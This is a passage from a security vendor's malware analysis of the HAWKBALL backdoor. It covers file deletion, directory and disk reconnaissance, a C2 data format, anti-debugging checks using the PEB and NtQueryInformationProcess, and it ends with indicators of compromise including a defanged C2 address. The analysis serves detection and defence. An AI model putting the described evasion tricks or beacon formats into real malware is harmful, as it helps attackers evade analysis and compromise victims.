. 8D85 F8FDFFFF LEA EAX, DWORD PTR SS:[EBP-208]
. 50
                  PUSH EAX
                                                                 \mathsf{\Gamma}FileName
. FF15 <u>A8F0B76B</u> CALL DWORD PTR DS:[<&KERNEL32.DeleteFil(LDeleteFileW
```
Figure 16: Delete file operation

Get Directory Information

The malware gets information for the provided directory address using the following WINAPI calls:

- FindFirstFileW
- FindNextFileW
- FileTimeToLocalFileTime
- FiletimeToSystemTime

Figure 17 shows the API used for collecting information.



Get Disk Information

This command retrieves the drive information for drives C through Z along with available disk space for each drive.



Figure 18: Retrieve drive information

The information is stored in the following format for each drive:

#### **Format = "%d+%d+%d+%d;"**

Example: "8+512+6460870+16751103;"

The information for all the available drives is combined and sent to the server using an operation similar to Figure 14.

#### **Anti-Debugging Tricks**

Debugger Detection With PEB

The malware queries the value for the flag BeingDebugged from PEB to check whether the process is being debugged.



Figure 19: Retrieve value from PEB

NtQueryInformationProcess

The malware uses the NtQueryInformationProcess API to detect if it is being debugged. The following flags are used:

Passing value 0x7 to ProcessInformationClass:



Figure 20: ProcessDebugPort verification

Passing value 0x1E to ProcessInformationClass:



Figure 21: ProcessDebugFlags verification

Passing value 0x1F to ProcessInformationClass:



Figure 22: ProcessDebugObject

#### **Conclusion**

HAWKBALL is a new backdoor that provides features attackers can use to collect information from a victim and deliver new payloads to the target. At the time of writing, the FireEye Multi-Vector Execution (MVX) engine is able to recognize and block this threat. We advise that all industries remain on alert, though, because the threat actors involved in this campaign may eventually broaden the scope of their current targeting.

#### **Indicators of Compromise (IOC)**

**MD5 Name**

AC0EAC22CE12EAC9EE15CA03646ED70C Doc.rtf

#### **Network Indicators**

- 149.28.182[.]78:443
- 149.28.182[.]78:80
- http://149.28.182[.]78/?t=0&&s=0&&p=wGH^69&&k=<tick\_count>
- http://149.28.182[.]78/?e=0&&t=0&&k=<tick\_count>
- http://149.28.182[.]78/?e=0&&t=<int\_xor\_key>&&k=<tick\_count>
- Mozilla/4.0 (compatible; MSIE 8.0; Windows NT 6.1; Trident/4.0; SLCC2; .NET CLR 2.0.50727; .NET CLR 3.5.30729; .NET CLR 3.0.30729; Media Center PC 6.0; InfoPath.2)

#### **FireEye Detections**



#### **Acknowledgement**

Thank you to Matt Williams for providing reverse engineering support.